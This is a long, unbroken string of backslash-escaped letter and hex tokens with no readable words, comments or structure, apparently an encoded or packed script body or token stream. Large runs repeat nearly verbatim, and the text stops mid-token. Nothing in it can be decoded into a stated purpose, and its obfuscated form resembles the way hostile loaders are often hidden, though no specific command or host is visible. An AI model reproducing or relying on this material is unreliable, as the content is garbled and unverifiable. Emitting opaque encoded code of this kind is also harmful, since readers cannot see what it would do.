\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\